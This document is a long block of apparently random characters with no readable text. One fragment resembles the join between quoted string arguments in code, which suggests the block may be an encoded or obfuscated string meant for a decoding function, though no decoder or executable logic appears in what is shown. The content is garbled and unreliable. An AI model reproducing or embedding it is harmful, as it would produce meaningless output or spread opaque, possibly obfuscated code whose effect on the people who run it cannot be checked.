Fit4y{aap.X)10sft03FgQ2.Xo4 X)o:bf1dy u0,QXX!5e6.F6cELKY#ar0Q9oQ[54F30f1j!3".-..b"[nQbir!b.a$5918"6b.arQ7<18vfXtX0Ffrs9ib645!i"QFcrF2in5a..t.F&1ll1i6w lXX2z2Q+lft|Q"VfnthfFeo\/fF2fQ7bi8.1@Ftzann7l.).F5faf02oc6sa9n3.f24"dX"077X8FkbXk5e9dyHR_2X18636ac5X7K68FQ5\\025mtQff7..FQ,t7F2Cl,07@2"2.X08.rfco>"Q.hb2p!r4ai,t5el8#1-2.rp.dso,tl6-,"fcl0"-Xy29"F"aX+,b"3"1dxQfp65,o17tf69Xrn-.4w"\\FnvaFA-ed32l.>fo*6sv.t.r.>928!43t9Qr3,}Xs_eaj!1aod6fQ67Xo,(a98 2Qv481"{nt4d.exeQdXa.rfem!)Q49!)2.Xf,,`t.5oQ!Fsn6:.-XFf.!g3n5tQ.QX6ya8F9-2QXufv"a10XiX,Q.2uX-X<9Fh0,.ej#.x9Q2"_7WF Fa9eCFX734r,b13a-QF.bX1c6."Qoc.-3.2e!>-818.7nxQu8X`.iabe03.oQ3,296{2& 1r_"p.t.tF".n08u7.,]37x4r.p1e`Xbit_oCr69X3.}!lu4=86e!lkonS[67!HR7.r8Q.Aosofi2"Q"5]eitx`.yhw4#Fuer.pe87)liF1Qdt#\\sXX 8F,aX4-1XaQ6jXlp8F1cC30"e$tk-QQ.61%Av"bs..o".E,`{a"fa.9_b1 ;"f38",6"0"f51!e7"i"n92a"k.&Xmi6vt"iMp!wC9h!33"rCGQx0;!Xs.8a{.QeF!".W4X48y,brn|Xn03jwd1Q7k`ot9.v"orQXQ5"3Q.los.+fd0(Q3uo-,"Febb`6go5-80Xf,!js]yb(3{a"yFd\\Q!:C.sQ*t-36t6tQ6wd.9}d1-8ue4a871.6.g5.s.77.!Q.,,1X.rso0XFT9!1Qp9$cll9,.[lX[1\\eXXga fD109%XhF72">0Xr" iilkQ1XX96"o9F4A5lqQe06"837&p3.k+hdX.6emtgm"g2473-Xu"X1"AXF6o0d,"ei8fs5.c3X\\4!rgg\/4]F2!49ni"".#F8\'ka-\/Q5"u5XO^08X.hnQuwas-1\\2ra1|^y-Q"X!0efmopF-!"4XxiFl\\1fr,Xee.-B0f1e2Q1.-i9s!e.56mD67.Qi08X!.!#446!)fba\'4Q"^0"14a.1Ff2a!2{22(uaiF^"R 5"-!F,37.".21V -XXCe"68F!22i3XeX1"\/"o788 .s7oXlfn1bw01av1lQ!l"".7"a"9 o-XQX622-4N>.9|>wn.l.1.S10ea.9bs(.Qu.iwe2Q9a6G..2Q46#wQ0wi.af_C16o\'!.X80tiX 9t3.FQ"3!7n4!nNiX0Fu.8Bo7(782KX.6eh1$!2FunoQ38p985Q!H9m83Q}8i8X.faQ&tCQx41Xfq1!2u%27955tfdol.fXu.f5i3"o-2y8\\F.Q8iXf6.a2 8rc339X28o"Xt25r318lXF9-6ot.9t50x366"781F"f8j00F.Q45-\\C,QU4284cCQ43d9eXg58 F76X"i.Ql8s8"QanX p33pQ"u3[.c789bFn60t\\eF7Fe70_701QCs!yXlX-o3b7,,5"in"37s2T422.1_zwocp4fae.1et57a80pWQe#eQfey.2X60\\c1aX65{L0f.,7%oo!go5""l1.b^6Xfai7\'7t":k11.F96!.f5mv_a0402,$"17e49Q%o.L6pX\/8f\/411voo.8F7nl3e8"p2F[59c2!65XIp9r"apf.6s.X\\ t4lFQ-n!6..o!@"-98Q82{104ul7r6pQ5a15QXyCa5.X3}5F52ffi.|!5d16N)61iXcmv8e2,3owe792!6022!f.f}l4bgQF0.!fn\/d !,,0>Qo.ke6f1912Q.Q2o.kb4x|.w1cCf!"Fg5.3sy21y3e.]pl5!7X,"X.n_e!F.Q".`e9f.,.3548cV95.\\Xl02X5XC5n.aaV9Q-8a952lFX21[30\/"{FfC40)(.%mhe1f8[\\Fo.rX"XfiFX73-d83g3!a.75d16u?3.QQF7Q=24aXiz9d9v.p04Xc"F\\2n5i2XeX5."m1.0C!704f876f`C1FX(#0C"F-X[y0m!!7844.X4-1,61IRy_!e8rF9X%iCfCFs1a)3"uF951l2Wu.59lo62f7XX_Q.Q1p8Q,ve6QXc9Q2yjn33eimp38iX7vc.4QddC4xQiio69 e3k2.6."eX270Q1f92.g8785png.X-1."0#0p.a831eXf0.@F6!fu6.Fu#uaXa7a!Xu18Xet.ie9$"rl1.F!r2na.gQ246XaC|182F>6Q!2.7c..l-.Q1534F..70v"ueZ217"eF5Q. fX..a4823.7a`12fi0tX16"aF\/82Xw"a$:F.1h171!tr6fFvit.c6f.93n3af^[en0s"C8f82u.9a\/ tt6Q9P7r8[5ru`,c"7r.,815!fcXn1e5X8.X863nQ89"31QXf.a-5Q{.zQ84iFQM-bXd4mQ6\\uFv!4i.g6,.7Q0.X372b0Xa1-6!a1; \\p29!Q,|".9o1>34QF,1".!7p]4XX.8X2-Qs.iX 7nFoFtF!i#65SXr8X5FZ9Q4.l6b#Fm[X.36i67.fX\'1."#it!a.d.yrX.!r1Q8.X2f72Fw_1X1l3492C.QQFf1-ht1Qv1.oE!X2o&aba1&htefls63nQd0.\'f93.1o,7i99s.e$.!cofXt9ia56"7S8m#15f,98"pfnayF;".Q2"3o.F>,v99!a5X5.3sXh)r1o,588Q7nXQ8,W82o-34yy"+3)Me8Q5783.83rf9f\'1Q#83eQs58"10!".aiQX2f.06A!",5.72 a29.e4QXn.n8 c9r2u74fy"o00!W0.pj\'-4.e99.22,1tmo4c0QQ999Xevf!.Q4kfd!" 694"FC9i8,Xyh9!ddX4-eso&F3=!"X0k0. f0tlQc6Qd@ >Qt.9.k16sQ"o54\/vo.9l9en91fcX.X9n"t1#tFnmn6tj2ur.!].4CQ"n.,21Xf.On\\.8C`X.3X9,G.-A367W4m!136)r5dFc"F"Q"O43,y33F.l\/2o#Q.8"31Q"=Xa F!9Fkni6fX."y%3ti.cF7oftXQ.3X7b1XXtugl6X19X1"6"02Q.Q. e7pgFFt!"t,-,Q0X|7}..v-2F.93.t.23117X1!"aX72,3Q Q1a6X7.l6#2e.kelF..k3699b7affcQn79!.so3=1\'QF4nS,f \\s9fdrcf"9f4o6!1Qo28eec"3ti".Q*XQ948Q4!X47XXk1X!.XXFXFF039Fsree35>n&3y:!!>!Co\\4ifcXQa.n91..fXtp-5FX|65.1\/Q212a{.er891!F.1X69,.iQ1p7F"fQ.QteQFi.,.3Q.1n 2t1b..6tc3(2Qo.F-o">4rx.[.rf$1.FdQ..v. 08X_9f.o-1QX .T-?l.!O4.n.02].ebpR![30a4Q!m,1r}e.t0Xdea3}i4F"QQ2Q20x51hof.fr\/"2.9r0771Qi"3162"183f[95XX! Q!fc$"8p0h4H{"4Xcu7Q"Qk12p6Q,5Q.}X.e.13!ro,69XX!9!ag>.p65a)i..AX.twpsC914lnXQ.e[12"+i31,.P29Xi4,Q0}c3]244y216fn""9.3..p_.ceQof31.bil8r8XuT9f4"!aw5lQ.ao,%X.02iWte33{76iy4c9rfX247un"4F-pX43m0X831F111.475"X(nia8c8|_w13,7,F5eu"}r,"Fsx01ocB3|1a5.o" e!F."981XFQ!t.Wrt_.2n+F,52C1g1Kdi,3orXla2XXf2.up!800X8nH"0v1ha.@e981Q!6n.0,$8722066F{0\/y68m3XyM6e.4ibt885n665XFaP.fevFQ"72Q!pa)ao5l.!QXysr64 lC851b5e.5-CFQ6203t!Qt30n72nl!0.1X"4XfQy|6X.1a8eC1iwX^\/.tcQ70nQ0".-"ia3(;X44m6!X4oaQf"!oe903n17 [1>!eFeFXlC"783"81l3Qf4u"i abs."2Sy0p"rfn*b5yn6.!T5pf!.7g.!X.H02Q4Faw3062 5to.#2tA2! .93l5f16DF9.$y-nY9.p5Q2Xt+?QX0X-.id3!90,d 3ir51,6.1,5SF19Xd9l-Fo7f"M5,6A6w!{!111x560s0oo5to.C["k"!!2!QQC8.6XX3r98.Qlr+rdwQQ!.tny8us-!"0XpQ.XQ3ip0.-3.63f.Cr6,2[-8.56 r533{F80.O!\\Xi"5!^1hF\/70XxF-aX-lR876=oX!X1.X6x,6QQOF"X!bD37r0f93tX.q;19918"8 lu5.o-7v6#!X7=v7Q.meCYFg6*!c3d".69QX.QQ!3oaF9veuF6d"3HX46Qrs\'5Qfo3Fn23{fo6Q` t"QoX3Mi]8"9XF%55a.a25X.01FaX).5"!.10u[F.3..i7d..hT![*e7F|r0e-e1>9jF"-n^.lv!e5v8z"1sfy.F.Q.1e2tb+A1!e33v.o13if"1.!d0x1.FT7[84,6Qn"k6o&.19QXf6!\/X.>fa9t.ico47si95.*,X(5XF-9v.96.necm3P"0,1lt8mahJ4%1 e770465n29.82o..t35399Qbgi#jwl3.dQQ3ec_X2y1kw"i3t..o,|1w\/0X393F4F.9Qo3-4lw0C."593bFnb6"1]!194.C]X"61C7X."l"9.5fun.eo263eyae2!20.e0"s5v.f8V(\/1F1F38791.Fy?weSFX!v524Q!3"X2C3-hoe69e]nQyy9M}"933eX:"),.I %f1..2g_}ea47d<\\339F-fs6. !r725oF5t37!51F.QF16.m[F!ZlQ8er67X6f,a701giQ(e7-\\p9 Q1X8d774|a^!F1-tl4Xn-28yy.QyX76F,2.C-bf"e4FC.7F,aX.h0fFC6"!vC1 F08!3..49 30F1X.8qa,5X03n7!0"mF700X3"Fpe1.-Q8+-2aHsa6fkeecr"QFQ\\8=5542Ih1da7.>a!!l8\'XfXFS0cdin2o[19n5QQXx9w!v!.28Xg3F.810FX"C79m5"""t31e8fln"8X[9F#i2X67"%.}l8n,X76FX3]f"gf7XQQ2Q!Q2406A"o}Q24d9,1178"..8wn_66XWX"0"tu2)b15."hX0t!X2aftnXfQf4n17.35F310"lw,)"qgQ"21.319n!XaQX,4xs`zo0.1.Q a}7!Xz2ta2Q!9d98r78!o3.59<.s\\,!o7fFX_ehy=.Xirl7,00u!.1"y15Xur4X22.al,o6ti7,o96Xt4n"n29QrFCft1]0lF_nf.oXX5.n5.Q141+434564,93[ fnd:24.,"Xi0!a" .XwrF,7X. 3w.qX.14--17-6f6"unpXe[l!X.lb4aQQ.1a]e.3!a!su6:u1 .81Ft""3m35MQX81yl0ot5"e0n9"[siu3 u8darxlF_wrF$oS-n8cFnc6-a.vQCp166Xi.iooF"u1X.F6a".5e40X%=Fv.Fo nmsl`Xh.6]2t|Xl64ag."p_p=Qz"ecbso5a-5.!9 X"Ctts_6"g-8.5#9nC2niz0#9XQ#Qs61oF .-a"f3.F_X\\ a"!iQgg5X.io 2f!Zl37fo9!3XX4v..>FeFoc6Q 0E- 3X3oy1Xu6F5Xwa7v4$e55b61!X""2X1a3.6Q"C2fh4n.3$4Xii..7,c. 747-hdbuQ1\'-.9i`0."Fo1s3.in1F]..a2dtoQfg1HhF.p.6FQ9s,1X37nt["Qotne8.7".rfb.16xu.5" }Xjar-o2r#!"R.8cl8999.X56eF!aQy6J"-9C,6Q1fCX!..4X4rQs.68i9Q FQfb99c7 6vpN.5iQfp9X8,"47f743Xvf74.4X!" uf-eaF3M03l-(LX"89!iue".35k7f,&X6.e.,g,!"4f.v*K7e1amQ,a"f4;t.!X33ai`ci"\/aFpjtX_ f"F!85Q7,6Cio\'i,X\\F2y 60!e>V%.Xj,s8.p2""-T,X..o ]05.XrQ\/sf .5i.81 Y.nr231X.tXX?cn)7ras!Ffr0aFo_ngl1fr0X..a30_sr"5i\/21F",1&11NXnr".878169X6X^"t.tk.ubQl-FF"af.FdQ-3X2"i`2o{ F3Xv".f4q 14i6Xu."-5+,[5"Ep.3X!.-ol)- 8f9FFXoWX_uLfjv.5oFax8t!6o>!!!M{XXoh.XF6"5.BQ10&o6f29bga.i4o. ?95tQbX8 Ffs0,ik.p62-nXa2Qw-2|76 1m\\88.-0"469"F.F7ot06.1=.6lN,n6mPp9.a53.433Ffy4Xy5aofo0 -6\/spb98"8.fVdno4\/oA!iri6rQ7fXh608.273, ta8ir6d1t,"u6a2ln7xFXFg!9t!,wro1n.-8f*4aa"96ecF8m"Y.aokQ..603n.n{x95f"e-t1g9OpJ0f6n3e4-8783!.849,w8X"Ap.6f596"720 eft!9b5Ff.31-XnXdi73u,f t.016,2..9"4 [Xrl.,0.3iu2a.t"aF2v18F43tnffcf!rXkdI5!e X0b1C3nale,f5f6o1!Q0!c.X0.nr3\'!"!4Q,ic88fuw15.tXt=5mtX3Q687).X "tjoyX>80"a.Q2!t,96X[F12.!v".l.u5l"aa1 3H!.!an6C!!t-3.3#uMw"2F8U7Q3X!t,Q=6p"!QFFd.b98..1931cg8n.48r6Q.C"db2aPa 439u4i5%.e1Nm0_"l,"`fjle371t1,144F_l93`cea-02s2Xg0 cvMn  emoa2 ^ii1.c- 32#f3),QXnXp! f{o5{Q.F19l,0a1o 78|s3]bmi9".Qnd16Xh,f76b2g.f1=ymoFfna.2XkQ70.n?.QCvm2uemQ3"}6fv..6-6rfdm0,2!{"oa.Q2fNf6.6"X4fkCb97P5t.#FQFiot.b"46f } 4Qao.Dfq.!r})lh.too.,.7^. ?.b3mp.!! 39"X55na>QQ9aQl"1F11p91!327nya83St#u31Q.79mmF9l.86"4"-9"i!a7|jlit-!161$,=2fypl58q88o9y.X2Qe7Xei74Pf0xypd,iyp.287e1F"oQFliito%FX5a!--I ioX-e29 l-46f5[4Xiu..2#aoF.g.0"kifxQ%o.f0F92 2o1&.0 x127.3.o3h341 fBF!1"bde0o hXXe4un-...1F(7.i1!a,X97fn0s" 6\/.h.4.!.fyu8 la6 oX^31]a8!o8Gea01"g.a8Xf#%ynustanXFQ5996f8M3le8l2!e Q.f.!6o077pf74!-Fw2_2croy"fFtnC8FQx0X 2X>6 h-5#!l5ot604837F1Cc4fF8\'2!\/pB7i464efvo99! X35-X.XFch637h4m8w.j8bv5!2m.ne-b4F1,5nm9tiXFe!!utQ06X030X{. 8QtJ.tmQt8#42.Q,65,f58F"XMX9sf."=5,Fa8Btap$!FQ0XQ.!4)Q.X7Xh_\/12_"a#t..5el0"PeXt2fQ .*ien.A3i. 2.9",o5Psw 6F Bl+!oX!!1"6!9 F8plmqnlij! 5N[u" 7F.de4=Q[2"!7wan|Cc"7F.! !d"2X -Q4puF.fXT" ae!8i3c3h31 Annx&"2[-16m0i-!e!!,\\#giX.Oa" i8ykf 2gXXc1Cx, !f{82"0dyFFf7m0.03QX1!2Fc"2 u li..y2Mr.f-l6pon9z#33oFgf.8f! ![Q31 u06r9 5oa3fh..44r"8="sn61_f0[ 982. 1i."20u,i4mik-'),DYg('eo^9QzF!X7oX!2e9Q05Q0>33nor61f4.X.CX9 W09,1F^XXPpf1u40.Q9*Q. g-2.f>e=l27"2{lmF-Ji6X562no65.,o02!619!b08d03X9E6pE"F%XC-63!QX}5XC8rX-93Ox2998MH8,f#f7110X9lXXWy9te43!0b70n8xXsd0QX8W1w|QF`eo8mf("!r90Q2.BuX4\/.Xo27Qhz4P7.|uf.\/iC.."0"XxL!7b65F.!71-.!3wef\/333w!7c3!985-|f"6"9!D060.xX8d1e8aX06662438@3w\/&2Q8Car!216fu3469\/43nX!4"xa.XX3e1%iAuX87961X82!!3>1ylX.!XQ!7iX97233"6Xfe79r2-8ECf4 eX\/8jN1_QrQ0XQQQ.4Q8Q5287135iXX"11QX07795f.X6>278K30aF.9C90782JVr8ra.CX.fwhFR4Nz953Q40k9522-O4C>bc1540F179a3JI21=s"X>8X1Q9fy.39IQPQ6.0x..6f 49X wQ"0i02.447w17F1gXa25809Q2DX28\/318heup%a43{z@o7 2!837134FXx27X2 .  1>s.Q-4cfo4FT698lx12f13X8603}QQ#!fX3..cFgBF7y0XV39!E"5C0Oy0"\/!884BQf63F"4\\7t551435X 4FX0t966.XXc .!n6 _1w!]8F6!13 4  9:51y91X26XFo5Q.tti143f.XtfB?1a7Qe2QF!75XXf2.X0"o%3594.5X|70X0Qa560ha80QiXX94-6fX9cy+_Qiaf434x507XBr9372Q=O0k.597\/9Q0C5ld96X"XP122"170b62FfQwF  a-D0C475..t59.72197pFe68MF0f!.718o5Q8MQ6fvf-wX!7QXQTR53.35e8x..7X213901hF157#F8n".7F\/5Q9C;2Qr" 1B438312u.7F"P5X.u!7.eQi78h9d6Q!c5T4Q5424!F0F9F?910Q8Bl2f!U8cX6u81"1X71d`rQF72j5(!i0"z.3a6421\/X7lftXX.X3pfaD432d03Q!,r11E3tB8!X RO6\/1o.3"6F.c5.Xt>N|Xa.oX42203aaQi3u56r2-F0^0Xa28"t6e93w9-5v9"QD3851!.f  yf82Q33cbs!.df09X 82.1Etnp 61XKHlr3di0423r#"1f32^-s1sM0a.11estde9a_2h0o4Q.1acbuaQt[!r3kF4.5M81F6X2s..4f2QX{8F6Q6to!.8pQ;o!199edyF-QF4Q($XY=,l1d2Xl0yeX38i3.40Uta8"5"5 ts.5]ad35h ,88X C6lQiR8xSQtQ!3XX1-130h!4"279cF6XqX5t3f|.FepXjw4F9d!l85_5t+u3.9u-1 F47.eQ7JAt_"ie.32XP88;QQ"D6"Qfa1!X3s-rt{Q98d3QP.098-X,FX.5XHXwXd<y)r8Xv6!29"=50sby5uh1XFf|Xnn2.XXF82!Xhg.b721lXxQQa!244!.0Xf3.f.jQ!.a-!21oanCXl!b!o3X-sQ5-XsC73.i4favs5uQQ!F!-i!E2XX3r3n2TXFf.985XfX"8ou\\ey4!42p581rO!X!1QQ1Q`N0a272t>lQp784Q2X!H74F4|,90e7ImXh244pA4S..Q{oXQX=63Qoa.t1fp-t04FN31n:.Pid7lgi7ndoX+-4",36i56 sf4X5.!!..f68Knil.l981.369d.r4R4oX1pcF7X.[!87k3932a,73m.028Xudk1Lt4Q%f9"H)X01Qrf81o--4f78>rAa5X8-olQFa>CF>0319Qt3e.2JQwQ26.o2]F..!"5FclyD4e83X6||OXefy3DX64E10.nF7!X0C56U.nQ78X7iX[1oF303lQXb.!"yC1"nJQa7.4FyLte er65s=999067dsQewJF!5F 6F73!61-5s8Q2.8!Q.Qr!94F02XL3"Q5Qlf84di1266-!11tDXfQ3-a.3r!2X2"sFt57F\/zfC0ze9kk-2oXpu8+-!Ff.7)5F21mfB!Xl575116XX2i5-6lQ>7MQ23tvC1Ply6ay)F4XQXH!Q!8fx6dQenrFe5.8275d86!4 52F9e2F174Xe!5X*F88Rf1{X?hXN-X:X-39m5245iv7F18."s5r4e9532if!X-pag0>X05F6mF6mar9.^579Xri,XF5!1=d-3Q3nfB4XQ{1XX|3mLXnaXG4H<_2x7_.K7!55S?.X9X_e0RT!51XWX91214d544X5!62XscQ#61.FXne "2Y6F4i2.i59i>.S)X7!Z!Xsu6we8Q5KQbX.Qr61Ctua5H\/f!m6r5.s7rie8F2X39f7..ty1!p3.aQ0x.Qz70u30983f!b846cpm5631fXf90l.CX!835l!9fix88285f:F.L3X8X7arX.vx.IXl=6FQ"8X.40r4186tw9yQFb1FXn0F1140"uyt2.0U6S5C2@4RX1dt76GQ9!X#lc.Qn1.4Y1Pl,XQ9cV3.wA!2X9f|0lm.4X14wa4u564015@fs)25\/C0! >5X2 9r"23f6"0e7u6f[6F.4\/.p.s?2ax4912,utX285"(.f9 73X\'4X6,7nP54>){"1X6Qh5119.3nsXsc\/QCCj0.49f5c4}.=C23a55.vc!!f2_s4X6v89]"-345}p9. 1X&>w,F6X2-3fd#?.C.e1x.y6FC8X8Og5caocXG15_f  770e445o.FQme2a3.3"2fotxasQ5cIb%78+,-Q2CXQt2XXN.XX,!4w=ohXX2;\/[j06siF94X5tooa5j]a8+9-Xo52l1f7=a8r?3d.1618!.b. 76XrXJKQiszmXfbeoxX0t9C4-QFX\/92puQ424>QXgXXX2a76-!l!4Xs!Xi5K9n!cl1aeXf.py"X7di6ion!3Da1p i!C0N!4ercFvXX3197"d#Q068e.w3XgX".!C3QFO2!.6.y-C)\'nQfQ;Qnx3Q.)1--9aX"p30.oX2xlXk1627A9X.I5==10X64zrv86hc2fVl. tOH4.u81o4f{.D46Cp6XT4X!DP.F4X.fJX4Qo> f!V}8xXdXF2nld_f8M}36Xa77196,C 5sg%l-84-luCHcrc.2.2XyX2"X.d;1.\'F75raLQ!s3XF!!4.H!Q.61pX 2fQe!X]XxX2QX7il9a9o.650X3Y.pim48fX573oQomXs8676QcK47V8efm,CCah.DIbXXX5b\\Xt!-8e44-t2d.xVX6!pXsp-]1Fst1"_ yi-wfu9!Qp1}!5XX7r3QF7654080Fg1tQ3Xr0Qf4"5<-!1dtX982hQb.T69 h732CTf9F,Qorg9809|yi626fX972]X010Xi!aHMc14aFa_eF.5.nc.13b!8f.5m9KQ481Q\/"389K5war"Xr=0 1fF!3dDaQX.8670FaC31X"I63.390Bn!n6ac3Xz7 !.5!7uwX.6ge,yfnzn9tX).8F!]6aF86JeffX12ty3" DgQZ&l!x.so76-3Xo2"A.XXQ7FXyQ.X0X04v8g.rrCrri02!4X!"!u.3Q751495a4Q>5 Rr995XeQ!4"96b5r|Qr8sf6IX1FFX.m8D2o9p196F)"d9$1`1e]^h..X2,FX2u71s8-5kn32.p."im9oQ:FQHi>.vXtl1g>47X_eh=\/imFc1df.6b!.4e82">XXv5!aQV98s2=:6358o"j5F5F0XXo49Xf.3982G-o"XXa:, eF4 iasf2.>o9:.f0M111X".!!Qn3l.i0X7.Fd4D2220,eQ82>99{ui .DneyF!"Mm1e.8X9.258nX,3"lnQ!XXag73XQX9L6ge;3doul!Qm0t.fs.!5XkQ40XFd=F3Cs3oCX-ea544X!taoaXy&FB.3;oh.F2bb "nF6{0"hEX6v07v-3CX1254an8f3.{X3o0bU590G11!f0"c1,"Xf.64\/1y7114-p8.c6?h,"yC4.>..c)lr4Xz-nX2"2?3Xc55"1.2i7!Q2945JFn\'X2>sXtCo2- e5.l9yq5Q512bX8of0618 lib-c76lX9XX3(8v1t4i1a9"4390:"sx1-vgXO",4Q.fw6.tFV5Q7eH 8.le36f4l2f".H63>QQe.f9Ah41.0FD.5..kQ16.19n t !4Ff!S7.432.9o0c9Xq\/-13t1Q@3iQ1152C9 79Fy92!.X{8>!0!V.26@2y165X2Xq!892627u9!fF,6$ .46!s8XX!b!573-Fr8Q62aIg48"5!6[X12.Q\/X=6.622460,"F186o.oe9Q75p?=1.9013Xzq"o>9,!XfFr7o!37d51Qn41qaQu5.X7i2m%1"4QXm00a!pfXzp2H5671!X3Q4666f2.p97FQp.86zX366698FL"1878lQ9X3ZHXL!0-l!1"7NrQLtb33F5r055!930Q4F\/Qa3eX3!.\/28-"!t5X.xS518uC1w0I28XTF2XlQ.3"FPi@8c7X>f.1QQ3sm|.XcXl734XX1,A}7n2W5s 5M.35!1"X6R!61i2[8.>v520D7-91bof0Q3780(3Zc.Q6.a7c2b4XX65 7616C.4XD1"1x40S8f7!4XT8QQ3719)X3!7.58\/F29-334dfF5725Q.ff7F|.p.K.65R240aFXn2tclrX2..6282NF9F8XeX3!6244;Qax88X71X4"8X"ag14|35.QXim7FXr{"k93u89.i.3743!_532e.0Q0.e4.QmF!, g"8a9nBr3@4f"0\\fM365CI!2u.ha89ap4av@>"Bx.a1K-FBF5sXfF5l3475\\6X19p1d8."e25^8!07107.eF4dQ!0F 49?bc9.3e8F"X.2Q8FMy7x72Q931fil1!K?i1EXB64x0 w!9.I3.=at5!!4QQ39_l.O5?a44<X\/79X78.2Q2759Xlh7trXsA]t7|0m6:.X4,7!eil3QFV!F."Q9Q1oyXQ133>1041X36.CJ8"322\'8urwsm97083"oe5-vc.2f-"Fm82C7zFWs8.!6,819ep<6x25h-90C4fX]6u28t"twxCY2$x433,49054_ 06o2.QXfD38r3aXMvoXc49nec87FaX=909Bof1%5!5.=25?ykM9!6E1X2f320ii5-9U0 8Af979l!22811 .Q5EtXo2{7i4!Xg54lt6esF042w.94t#.50a6.9H68[0!!4_36"%lE2]88Q116Ql|F5Q0nQ>uiX-|Q0fF-7X9F7"aF5.010!.4o8\'Qnwl78i!!X93495!3c.. -1f5497i!20X97!Q162h!o|L2al1>h-C5rXQ7X10.9ogX1X.EX5m1LX!Qax.82F[.un!J5b.982.29Q0428j!dQ2aIXs. Q86QWlc=X^fX77".d.Ef9U40F1P8s2\/a{".1i8AKXe77198L3X4F0Ce3.oJv964QB28.5@+Qr,95703sQ49Qr,3B92a415F3X5FX7h48Qo!OoXQFfd8-8QFGBX6014X02!3QQtX31o1!096I72"o1m67=!.7n62[h3b0x118.9ff4..F9-189"0sf2J.Q7i6fH.f74rX122,y!036Ads!=.3a!9a52a9n4XbPX51Ofy1f"4ei02UQa7vQ3"7Fa"X588,XX[2Xir73,>Qe32!8dF-k60896"f6"f1F,9X18QQX533\/223|D529F 4.!1-QoXYDQ6Q5...X.i21"QC078"2n32.5!.7fu1X2yF3a7o0r.!6NX738te"W}4iy9!13mfXu3[FKcs.X?!Qe38 7.{2vm_0.7Q0aaQ?10..6X13-93664CC 26f3s0154.uB.313FXi!1Qaks7Bm!.81M0Q9X.$6swQ!4c6X9465\/=V-."-vRa703643.24!..FQ@879XMu830A7.0D0423eX712fb41Q-.e!t5..:05Q>9 X-nro87,7IK225e0EXf9X7ff81x4!A1,][3:2fk-X03.Eo2\/1r9040l8[d9f!.7!41Q2S46.Xz1L!>2.2.XneQ496c!!5i75p86,6u29XQoQ31mr.P"4J17.ec|X6!O9wr-3XsMn754#rei6|5o6J816aa58!5f571XQ36302,n"b81apio5"nXC3.6.3XiyQ43eQ,027a10!XQ2=a3M1\\eQ54!?Jle7.4QC070934!Q.aCX1-03o7H8F!;260673"fp79bQ|4\'9Xtf.tX>5n-2^7012^2C2y9t8fp arEa6^#G]33702!8F3lXpeH6b!1Q0.1c694f1Q2o50Q4!,X9727Q5B"45OfQa2=3jX395814.4s=FuX9!o1[H11i5=!1Q\/1Xe5@43op.8[5-.1fQ15c2XA.1m1.7.zQ!Xr1!fXk3!6>X31P607 5f0{4:r!42.899.8Q2811D6-l1bFjX.8X02=g435frkX8!1P8.4o5bQX15F317c1."#aR.DX 1a.X>6[602m1X..RX0i3Xf8FXFX03fe0)77X.1koX1\/\/F733t5.X2X2299=lL 99E0!"4Xisu?l1Q!F66!"bmnX4VF.XQBw->QQe5o=m3f849{!X8dQQXEO.h9r6X3X.x<fa-F79Q.Q8!Fe4e53!w!94X7179H-3U. 22iFtd53eX:8t6XXXX,C5.8X"3F.2XF,o9Q48!X1-1O@.Q!3-z:1eyC68>!t63!2e0f!MX2niX` r479!r8FQfpy2.8jb6!FC!uta3mxTX846972=.Q73f7io72749Q6"0bo.48.F3fy{A677"!5.X;=a25Q0CF9X3-MF9el.Ye1X3>rJd7X8BjX.XHF4!MF767.14>4!o8.1aX54"0t mon1W.!e1y1F4!B2net.6X6[9CX.QXr2F\/aX13X3cw40F.F>fetCQaX.#6X6X"6F,!l"a.X92MHXXQQwr.2o.0.P1T.X89B6m0n2s649t4a5c2tX2X8,-\/6f.933r6f94QX3a3Q3H)Xf fXQ.Q3i5X2CPf0.y98b51.o240[L56..28w!tQX!FiF6yg442n88.XnBH X3c\\,5F.67|3y7-R14Q!r0g3 .20XQ05.trf !24 7o.X783ff.1 hXlXQXQey49524mooEX425o2 4f60rQr3 8#c!Xd50eCf95B2,BXTFXx16F49hsh7h5@c556X50X2en202p5 1,77B4.Z-fad40 FX0FXGXQX XQ0895k1pQoo83a1EIX5XQy146184QvoQcct>0Ff=0279.5.e!4.264X1X\/Xu23asua7bX9aF!9XoU241X9Qo9eGfl1 >1MX242XF279NlQt6tfQ,0z.9.XXf9XX!Bg-7XF8XZQd.s2792o468X4F.(!.J78f1l5X-.iX@4o541-Q4f1XX 6C1Go`!9f"10pe5Fa88!Q7xF6fF,t3d4.5XX!54Y3X`KFQPaoRy797}!X0%X6F8Q5O3e3p4pQf1E4O73f3f5X4e7:%.1 zes7XQa78FrQd2.3.FXuuf0a7Q2-0X3f!g90[:640Xp"0?X22.ozB!X72D>83F7sw03Xt10.n9if2Xz297f!F3Xf.16X08cQi@O50l9cn.21528z1"!CX=lXF9@Q7u1Xz1QoaDXFFcf4F_Fo23o(X"6!.6Wo2.4O!!15it4a6Fy9na49F.XgnQQ8 E.6X77tFF57.41F5Ff0X7813Q30XQ9Qx45X4.9592o4X905Fa1.:XX3Gv9762ar8t321A8G91,4R{#{{m6X96y1fXt39E08X53Xf76]F.zQ1V1.es6!7\/371.Qg!9=.3>3."4X7{l!y03Qz\'1fXS.L433daQ .SX75Xa49+!t.V9[Q02F.Qe>X9X8Qd-4C115Npe5Fooy7.?5XX@F8.7\/10X1208!X@XFx>6Qer3e41eXl0265"g1-08et0-u0\/3383X79489.17e484.9X74Xu2}23F037X$f.C6>9.8fr8Xn=6QOt1e.ouXAQ1X.4FGQ8w!b58Q9X5X1,2kG]63QXQ36lFf5!LQns8Xd531E3X-9yyK.Xf!!\\FX3t3x=XXf.!Xp0A6[27A521Ffy5fF5tyXX9y18X7cn.e7iV155af"3xf7 .D411c2!aec0rX2a839.Hf40306Xov6Xc!0{X3586tt[4X3Q9VXFQXXac224z3aS!Rw2279f.4yd5XXuX5.5.90Q2104-01442X!7Sf45"e.".psX69..30fX?0-X3o02[1f46.637105X7}aQF43!X619rp23XU.7 t7.-F!Q_6"XK3cb.6F48449a#|z5.04 1!1XFi51f50 